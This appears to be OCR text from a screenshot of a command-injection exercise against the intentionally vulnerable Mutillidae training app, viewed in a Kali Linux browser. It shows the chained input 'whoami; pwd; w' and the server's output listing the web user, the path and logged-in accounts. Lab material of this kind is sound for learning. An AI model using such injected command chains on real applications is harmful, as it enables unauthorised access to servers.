 Mutillidae: Lesson 10: SQ... × http://10.1...command.php × +
10.151.36.64/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
whoami; pwd; w Execute Command
www-data
/var/www/mutillidae
09:53:47 up 1:12, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 08:41 1:11 0.00s 0.00s -bash
msfadmin pts/1 10.151.254.41 08:41 13:11m 0.08s 0.08s -bash
msfadmin pts/2 10.151.254.41 08:56 20:48m 0.16s 0.16s mysql -uroot